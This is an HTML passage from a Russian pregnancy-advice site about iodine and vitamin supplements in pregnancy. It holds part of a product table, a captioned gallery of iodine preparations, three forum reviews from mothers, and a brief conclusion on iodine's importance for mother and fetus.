&#1078;&#1077;&#1083;&#1077;&#1079;&#1072; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077;;</li><li style="text-align:justify;">&#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1085;&#1086;&#1077; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077; &#1082;&#1072;&#1083;&#1100;&#1094;&#1080;&#1103; &#1074; &#1082;&#1088;&#1086;&#1074;&#1080; &#1080; &#1084;&#1086;&#1095;&#1077;;</li><li style="text-align:justify;">&#1084;&#1086;&#1095;&#1077;&#1082;&#1072;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1100;.</li></ul></td><td>&#1057;&#1064;&#1040;</td><td>&#1054;&#1090; 652</td></tr><tr><td>&#1060;&#1077;&#1084;&#1080;&#1073;&#1080;&#1086;&#1085; &#1053;&#1072;&#1090;&#1072;&#1083;&#1082;&#1077;&#1072; 2</td><td>&#1053;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1099;&#1077; &#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1099; &#1080; &#1084;&#1080;&#1085;&#1077;&#1088;&#1072;&#1083;&#1099; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093;</td><td>30 &#1090;&#1072;&#1073;&#1083;&#1077;&#1090;&#1086;&#1082; &#1080; 30 &#1082;&#1072;&#1087;&#1089;&#1091;&#1083; &#1074; &#1086;&#1076;&#1085;&#1086;&#1081; &#1087;&#1072;&#1095;&#1082;&#1077;.</td><td>&#1054;&#1076;&#1085;&#1072; &#1090;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1072; &#1080; &#1086;&#1076;&#1085;&#1072; &#1082;&#1072;&#1087;&#1089;&#1091;&#1083;&#1072; &#1086;&#1076;&#1085;&#1086;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1088;&#1080;&#1105;&#1084;&#1072; &#1087;&#1080;&#1097;&#1080;.</td><td>&#1055;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1100; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090; &#1089; 13 &#1085;&#1077;&#1076;&#1077;&#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1080; &#1076;&#1086; &#1082;&#1086;&#1085;&#1094;&#1072; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076;&#1072; &#1083;&#1072;&#1082;&#1090;&#1072;&#1094;&#1080;&#1080;.</td><td>&#1044;&#1086;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1081; &#1080;&#1089;&#1090;&#1086;&#1095;&#1085;&#1080;&#1082; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1099;&#1093; &#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1086;&#1074; &#1080; &#1084;&#1080;&#1085;&#1077;&#1088;&#1072;&#1083;&#1086;&#1074; &#1085;&#1072; &#1101;&#1090;&#1072;&#1087;&#1077; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1080; &#1083;&#1072;&#1082;&#1090;&#1072;&#1094;&#1080;&#1080;.</td><td>&#1048;&#1085;&#1076;&#1080;&#1074;&#1080;&#1076;&#1091;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103; &#1085;&#1077;&#1087;&#1077;&#1088;&#1077;&#1085;&#1086;&#1089;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100; &#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1086;&#1074; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1072;.</td><td>&#1064;&#1074;&#1077;&#1081;&#1094;&#1072;&#1088;&#1080;&#1103;</td><td>&#1054;&#1090; 914</td></tr></tbody></table><h3 style="text-align:justify;" id="i-12">&#1060;&#1086;&#1090;&#1086;&#1075;&#1072;&#1083;&#1077;&#1088;&#1077;&#1103;: &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1105;&#1085;&#1085;&#1099;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099; &#1081;&#1086;&#1076;&#1072; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h3><div class="fotorama--wp" data-fg_size="fg-normal" data-fg_autoplay="true" data-fg_allowfullscreen="true" data-fg_arrow="true" data-fg_loop="true" data-ids="9062,9061,9060,9059" data-nav="thumbs" data-loop="true" data-keyboard="true" data-link="file" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-size="large" data-width="600" data-auto="false" data-max-width="100%" data-ratio="1.8691588785047"><div id="gallery-1" class="gallery galleryid-9053 gallery-columns-0 gallery-size-thumbnail"><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/08/preparaty-yoda-pri-beremennosti-1-600x321.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/08/preparaty-yoda-pri-beremennosti-1.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/08/preparaty-yoda-pri-beremennosti-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1058;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080; &#1049;&#1086;&#1076;&#1086;&#1084;&#1072;&#1088;&#1080;&#1085; 200" aria-describedby="gallery-1-9062" title="&#1058;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080; &#1049;&#1086;&#1076;&#1086;&#1084;&#1072;&#1088;&#1080;&#1085; 200"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-9062"> &#1044;&#1083;&#1103; &#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1082;&#1080; &#1080; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103; &#1081;&#1086;&#1076;&#1086;&#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;&#1084; &#1095;&#1072;&#1097;&#1077; &#1074;&#1089;&#1077;&#1075;&#1086; &#1074;&#1099;&#1087;&#1080;&#1089;&#1099;&#1074;&#1072;&#1102;&#1090; &#1049;&#1086;&#1076;&#1086;&#1084;&#1072;&#1088;&#1080;&#1085; 200</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/08/preparaty-yoda-pri-beremennosti-600x309.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/08/preparaty-yoda-pri-beremennosti.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/08/preparaty-yoda-pri-beremennosti-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1058;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080; &#1049;&#1086;&#1076;&#1073;&#1072;&#1083;&#1072;&#1085;&#1089;" aria-describedby="gallery-1-9061" title="&#1058;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080; &#1049;&#1086;&#1076;&#1073;&#1072;&#1083;&#1072;&#1085;&#1089;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-9061"> &#1042; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1080; &#1075;&#1088;&#1091;&#1076;&#1085;&#1086;&#1075;&#1086; &#1074;&#1089;&#1082;&#1072;&#1088;&#1084;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074; &#1081;&#1086;&#1076;&#1077; &#1087;&#1086;&#1074;&#1099;&#1096;&#1072;&#1077;&#1090;&#1089;&#1103;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1074;&#1072;&#1078;&#1085;&#1099;&#1084; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1072; &#1049;&#1086;&#1076;&#1073;&#1072;&#1083;&#1072;&#1085;&#1089; &#1074; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1093; &#1076;&#1086;&#1079;&#1072;&#1093; &#1076;&#1083;&#1103; &#1086;&#1073;&#1077;&#1089;&#1087;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103; &#1072;&#1076;&#1077;&#1082;&#1074;&#1072;&#1090;&#1085;&#1086;&#1075;&#1086; &#1087;&#1086;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1103; &#1081;&#1086;&#1076;&#1072; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/08/kaliya-yodit-600x600.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/08/kaliya-yodit.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/08/kaliya-yodit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1058;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080; &#1050;&#1072;&#1083;&#1080;&#1103; &#1081;&#1086;&#1076;&#1080;&#1090;" aria-describedby="gallery-1-9060" srcset="https://budumamoi.com/wp-content/uploads/2018/08/kaliya-yodit-150x150.jpg 150w, https://budumamoi.com/wp-content/uploads/2018/08/kaliya-yodit-300x300.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/08/kaliya-yodit-600x600.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/08/kaliya-yodit.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" title="&#1058;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080; &#1050;&#1072;&#1083;&#1080;&#1103; &#1081;&#1086;&#1076;&#1080;&#1090;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-9060"> &#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1080; &#1082;&#1086;&#1088;&#1084;&#1083;&#1077;&#1085;&#1080;&#1103; &#1075;&#1088;&#1091;&#1076;&#1100;&#1102; &#1050;&#1072;&#1083;&#1080;&#1103; &#1081;&#1086;&#1076;&#1080;&#1090; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1090;&#1089;&#1103; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1074; &#1092;&#1080;&#1079;&#1080;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; (&#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093;) &#1076;&#1086;&#1079;&#1072;&#1093;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/08/mokroyoydit-600x600.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/08/mokroyoydit.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/08/mokroyoydit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1058;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080; &#1052;&#1080;&#1082;&#1088;&#1086;&#1081;&#1086;&#1076;&#1080;&#1090;" aria-describedby="gallery-1-9059" srcset="https://budumamoi.com/wp-content/uploads/2018/08/mokroyoydit-150x150.jpg 150w, https://budumamoi.com/wp-content/uploads/2018/08/mokroyoydit-300x300.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/08/mokroyoydit-600x600.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/08/mokroyoydit.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" title="&#1058;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080; &#1052;&#1080;&#1082;&#1088;&#1086;&#1081;&#1086;&#1076;&#1080;&#1090;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-9059"> &#1042;&#1088;&#1072;&#1095;&#1080; &#1088;&#1077;&#1078;&#1077; &#1074;&#1099;&#1087;&#1080;&#1089;&#1099;&#1074;&#1072;&#1102;&#1090; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;&#1084;, &#1087;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1086;&#1085; &#1074;&#1099;&#1087;&#1091;&#1089;&#1082;&#1072;&#1077;&#1090;&#1089;&#1103; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1074; &#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1077; 100 &#1084;&#1082;&#1075;</dd></dl></div></div><h2 style="text-align:justify;" id="i-13">&#1054;&#1090;&#1079;&#1099;&#1074;&#1099;</h2><blockquote class="block-comment not-unique"><p style="text-align:justify;">&#1042;&#1088;&#1072;&#1095; &#1075;&#1086;&#1074;&#1086;&#1088;&#1080;&#1090; &#1087;&#1077;&#1081; &#1081;&#1086;&#1076;&#1086;&#1084;&#1072;&#1088;&#1080;&#1085;. &#1071; &#1085;&#1077; &#1089;&#1090;&#1072;&#1083;&#1072; &#1077;&#1075;&#1086; &#1087;&#1080;&#1090;&#1100; &#1087;&#1088;&#1086;&#1089;&#1090;&#1086; &#1090;&#1072;&#1082;. &#1071; &#1077;&#1081; &#1075;&#1086;&#1074;&#1086;&#1088;&#1102; &#1076;&#1072;&#1074;&#1072;&#1081;&#1090;&#1077; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079;&#1086;&#1074; &#1076;&#1086;&#1078;&#1076;&#1077;&#1084;&#1089;&#1103; &#1080; &#1090;&#1086;&#1075;&#1076;&#1072; &#1087;&#1086;&#1089;&#1084;&#1086;&#1090;&#1088;&#1080;&#1084;. &#1055;&#1086; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079;&#1072;&#1084; &#1058;4 &#1089;&#1074;&#1086;&#1073;&#1086;&#1076;&#1085;&#1099;&#1081; (&#1087;&#1086;&#1084;&#1086;&#1077;&#1084;&#1091;) &#1073;&#1099;&#1083; &#1095;&#1091;&#1090;&#1100; &#1085;&#1080;&#1078;&#1077; &#1080; &#1084;&#1077;&#1085;&#1103; &#1086;&#1090;&#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1080; &#1085;&#1072; &#1082;&#1086;&#1085;&#1089;&#1091;&#1083;&#1100;&#1090;&#1072;&#1094;&#1080;&#1102; &#1082; &#1101;&#1085;&#1076;&#1086;&#1082;&#1088;&#1080;&#1085;&#1086;&#1083;&#1086;&#1075;&#1091;. &#1054;&#1085;&#1072; &#1089;&#1076;&#1077;&#1083;&#1072;&#1083;&#1072; &#1091;&#1079;&#1080;, &#1075;&#1083;&#1103;&#1085;&#1091;&#1083;&#1072; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079;&#1099; &#1080; &#1089;&#1082;&#1072;&#1079;&#1072;&#1083;&#1072; &#1087;&#1080;&#1090;&#1100; &#1081;&#1086;&#1076;&#1086;&#1084;&#1072;&#1088;&#1080;&#1085; &#1075;&#1086;&#1076;. &#1042;&#1086;&#1090; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1087;&#1086;&#1089;&#1083;&#1077; &#1101;&#1090;&#1086;&#1081; &#1082;&#1086;&#1085;&#1089;&#1091;&#1083;&#1100;&#1090;&#1072;&#1094;&#1080;&#1080; &#1103; &#1089;&#1090;&#1072;&#1083;&#1072; &#1087;&#1080;&#1090;&#1100; &#1081;&#1086;&#1076;&#1086;&#1084;&#1072;&#1088;&#1080;&#1085; (&#1101;&#1090;&#1086; &#1073;&#1099;&#1083;&#1086; &#1075;&#1083;&#1091;&#1073;&#1086;&#1082;&#1086; &#1074; &#1076;&#1077;&#1082;&#1088;&#1077;&#1090;&#1077;) &#1052;&#1085;&#1077; &#1082;&#1072;&#1078;&#1077;&#1090;&#1089;&#1103; &#1077;&#1075;&#1086; &#1085;&#1091;&#1078;&#1085;&#1086; &#1087;&#1080;&#1090;&#1100; &#1089;&#1090;&#1088;&#1086;&#1075;&#1086; &#1087;&#1086; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1103;&#1084;, &#1072; &#1085;&#1077; &#1074;&#1089;&#1077;&#1084; &#1087;&#1086;&#1076;&#1088;&#1103;&#1076;) &#1045;&#1089;&#1083;&#1080; &#1087;&#1077;&#1088;&#1077;&#1078;&#1080;&#1074;&#1072;&#1077;&#1090;&#1077;, &#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1081;&#1090;&#1077;&#1089;&#1100; &#1081;&#1086;&#1076;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086;&#1081; &#1089;&#1086;&#1083;&#1100;&#1102;, &#1073;&#1091;&#1076;&#1077;&#1090; &#1074;&#1072;&#1084; &#1082;&#1072;&#1082; &#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1082;&#1072;)</p><footer><p><strong>&#1051;&#1072;&#1085;&#1072;</strong></p><p><strong>https://www.babyblog.ru/community/post/living/1713469</strong></p></footer></blockquote><blockquote class="block-comment not-unique"><p style="text-align:justify;">&#1071; &#1076;&#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1080;&#1083;&#1072; &#1081;&#1086;&#1076;&#1086;&#1084;&#1072;&#1088;&#1080;&#1085; 100, &#1072; &#1082;&#1086;&#1075;&#1076;&#1072; &#1079;&#1072;&#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1077;&#1083;&#1072; &#1084;&#1085;&#1077; &#1073;&#1077;&#1089;&#1087;&#1083;&#1072;&#1090;&#1085;&#1086; &#1082;&#1072;&#1083;&#1080;&#1103;&#1081;&#1086;&#1076;&#1080;&#1076; &#1074;&#1099;&#1087;&#1080;&#1089;&#1072;&#1083;&#1080; &#1080; &#1087;&#1100;&#1102; &#1089;&#1077;&#1081;&#1095;&#1072;&#1089;. &#1055;&#1088;&#1072;&#1074;&#1076;&#1072; &#1101;&#1085;&#1076;&#1086;&#1082;&#1088;&#1080;&#1085;&#1086;&#1083;&#1086;&#1075; &#1089; &#1075;&#1080;&#1085;&#1077;&#1082;&#1086;&#1083;&#1086;&#1075;&#1086;&#1084; &#1085;&#1077; &#1089;&#1086;&#1096;&#1083;&#1080;&#1089;&#1100; &#1074;&#1086; &#1084;&#1085;&#1077;&#1085;&#1080;&#1080; &#1082;&#1086;&#1075;&#1076;&#1072; &#1077;&#1075;&#1086; &#1087;&#1080;&#1090;&#1100; &#1091;&#1090;&#1088;&#1086;&#1084; &#1080;&#1083;&#1080; &#1074;&#1077;&#1095;&#1077;&#1088;&#1086;&#1084;. &#1055;&#1100;&#1102; &#1091;&#1090;&#1088;&#1086;&#1084;, &#1084;&#1085;&#1077; &#1090;&#1072;&#1082; &#1091;&#1076;&#1086;&#1073;&#1085;&#1077;&#1081;. &#1042;&#1086;&#1086;&#1073;&#1097;&#1077; &#1088;&#1072;&#1079;&#1085;&#1080;&#1094;&#1099; &#1089;&#1082;&#1086;&#1088;&#1077;&#1077; &#1074;&#1089;&#1077;&#1075;&#1086; &#1087;&#1086;&#1095;&#1090;&#1080; &#1085;&#1077;&#1090;, &#1083;&#1091;&#1095;&#1096;&#1077; &#1074;&#1099;&#1073;&#1088;&#1072;&#1090;&#1100; &#1086;&#1090;&#1077;&#1095;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1099;&#1077;, &#1086;&#1085;&#1080; &#1076;&#1077;&#1096;&#1077;&#1074;&#1083;&#1077;.<footer><p><strong>&#1056;&#1077;&#1075;&#1080;&#1085;&#1072; &#1070;.</strong></p><p><strong>https://forum.materinstvo.ru/lofiversion/index.php/t164560.html</strong></p></footer></p></blockquote><blockquote class="block-comment not-unique"><p>&#1043;&#1086;&#1088;&#1084;&#1086;&#1085;&#1099; &#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1082;&#1080; &#1074; &#1085;&#1086;&#1088;&#1084;&#1077;, &#1085;&#1086; &#1087;&#1080;&#1083;&#1072; &#1081;&#1086;&#1076;&#1086;&#1084;&#1072;&#1088;&#1080;&#1085;. &#1045;&#1075;&#1086; &#1080; &#1076;&#1083;&#1103; &#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1082;&#1080; &#1087;&#1100;&#1102;&#1090;. &#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1041; &#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074; &#1081;&#1086;&#1076;&#1077; &#1074;&#1086;&#1079;&#1088;&#1072;&#1089;&#1090;&#1072;&#1077;&#1090; &#1080; &#1089;&#1095;&#1080;&#1090;&#1072;&#1102; &#1086;&#1085; &#1085;&#1077; &#1087;&#1086;&#1084;&#1077;&#1096;&#1072;&#1077;&#1090;. &#1040; &#1074;&#1086;&#1090; &#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1099; &#1085;&#1077; &#1087;&#1080;&#1083;&#1072;. &#1045;&#1083;&#1072; &#1103;&#1075;&#1086;&#1076;&#1099;, &#1092;&#1088;&#1091;&#1082;&#1090;&#1099;. &#1044;&#1072; &#1080; &#1082;&#1086;&#1084;&#1087;&#1083;&#1077;&#1082;&#1089;&#1099; &#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1085;&#1099;&#1077; &#1074; &#1087;&#1077;&#1088;&#1074;&#1099;&#1077; 12 &#1085;&#1077;&#1076;&#1077;&#1083;&#1100; &#1087;&#1080;&#1090;&#1100; &#1085;&#1077;&#1090; &#1085;&#1072;&#1076;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1080;. &#1042; &#1101;&#1090;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1100;&#1102;&#1090; &#1092;&#1086;&#1083;&#1080;&#1077;&#1074;&#1091;&#1102;, &#1072; &#1074;&#1086;&#1090; &#1087;&#1086;&#1089;&#1083;&#1077; 3-&#1093; &#1084;&#1077;&#1089;. &#1082;&#1086;&#1084;&#1091; &#1082;&#1072;&#1082; &#1091;&#1075;&#1086;&#1076;&#1085;&#1086;:&#1082;&#1086;&#1084;&#1087;&#1083;&#1077;&#1082;&#1089;&#1099;, &#1081;&#1086;&#1076;&#1086;&#1084;&#1072;&#1088;&#1080;&#1085;, &#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1095;&#1090;&#1086; &#1080; &#1087;&#1086;&#1089;&#1077;&#1088;&#1100;&#1077;&#1079;&#1085;&#1077;&#1077; (&#1074; &#1083;&#1077;&#1095;&#1077;&#1073;&#1085;&#1099;&#1093; &#1091;&#1078;&#1077; &#1094;&#1077;&#1083;&#1103;&#1093;):&#1087;&#1080;&#1083;&#1072; &#1084;&#1072;&#1075;&#1085;&#1080;&#1081; &#1042;6 &#1090;.&#1082;. &#1090;&#1103;&#1085;&#1091;&#1083; &#1087;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1085;&#1086; &#1078;&#1080;&#1074;&#1086;&#1090;.</p><footer><p><strong>&#1084;&#1072;&#1084;&#1072; &#1096;&#1084;&#1072;&#1082;&#1086;&#1076;&#1103;&#1074;&#1082;&#1080;</strong></p><p><strong>http://www.babyplan.ru/questions/49986-kto-ne-pilne-pet-jodomarin-vo-vremya-b/</strong></p></footer></blockquote><p style="text-align:justify;">&#1056;&#1086;&#1083;&#1100; &#1081;&#1086;&#1076;&#1072; &#1074;&#1072;&#1078;&#1085;&#1072; &#1076;&#1083;&#1103; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1103; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080; &#1080; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;. &#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1091; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090; &#1086;&#1073;&#1077;&#1088;&#1077;&#1075;&#1072;&#1077;&#1090; &#1086;&#1090; &#1073;&#1077;&#1089;&#1087;&#1083;&#1086;&#1076;&#1080;&#1103;, &#1074;&#1099;&#1082;&#1080;&#1076;&#1099;&#1096;&#1072;, &#1084;&#1077;&#1088;&#1090;&#1074;&#1086;&#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103; &#1080; &#1076;&#1088;&#1091;&#1075;&#1080;&#1093; &#1089;&#1090;&#1088;&#1072;&#1096;&#1085;&#1099;&#1093; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1081;. &#1040; &#1087;&#1083;&#1086;&#1076;&#1091; &#1085;&#1091;&#1078;&#1077;&#1085; &#1076;&#1083;&#1103; &#1087;&#1086;&#1083;&#1085;&#1086;&#1094;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1092;&#1080;&#1079;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086;, &#1091;&#1084;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086;, &#1085;&#1077;&#1088;&#1074;&#1085;&#1086;-&#1087;&#1089;&#1080;&#1093;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086;, &#1087;&#1086;&#1083;&#1086;&#1074;&#1086;&#1075;&#1086; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103;. &#1063;&#1090;&#1086;&#1073;&#1099; &#1087;&#1086;&#1083;&#1091;&#1095;&#1072;&#1090;&#1100; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1077; &#1082;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1090;&#1074;&#1086; &#1081;&#1086;&#1076;&#1072;, &#1085;&#1091;&#1078;&#1085;&#1086; &#1089;&#1082;&#1086;&#1088;&#1088;&#1077;&#1082;&#1090;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1088;&#1072;&#1094;&#1080;&#1086;&#1085; &#1087;&#1080;&#1090;&#1072;&#1085;&#1080;&#1103;. &#1040; &#1087;&#1088;&#1080; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086;&#1089;&#1090;&#1080; &#1076;&#1086;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1090;&#1100; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099;.</p><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">&#1040;&#1074;&#1090;&#1086;&#1088;: <a href="https://budumamoi.com/author/79059240814" rel="nofollow">&#1045;&#1083;&#1077;&#1085;&#1072; &#1052;&#1072;&#1085;&#1085;</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow"><i class="fa fa-print" aria-hidden="true"></i> 